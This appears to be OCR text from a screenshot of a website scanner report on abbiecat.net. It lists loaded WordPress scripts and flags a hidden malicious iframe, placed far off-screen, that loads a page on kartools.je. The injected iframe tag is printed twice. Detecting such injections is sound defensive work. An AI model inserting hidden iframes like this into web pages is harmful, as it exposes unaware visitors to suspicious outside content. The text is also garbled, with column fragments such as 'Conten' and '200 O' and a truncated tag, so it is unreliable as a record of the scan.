
<iframe src="http://kartools.je/wc-logs/ind
style="position:absolute;left:-74001px;">
http://abbiecat.net/wp-
200 O
content/plugins/akismet/_inc/form.js?
Conten
ver=3.0.4
Conten
http://abbiecat.net/wp-includes/js/comment-
200 O
reply.min.js?ver=4.1.1
Conten
Conten
http://abbiecat.net/test404page.js
404 N
Conten
Conten
Malicious iFrame found.
size:
240x70
src:
http://kartools.je/wc-logs/index.php
This URL is marked by Google as suspicious
<iframe src="http://kartools.je/wc-logs/ind
style="position:absolute;left:-74001px;">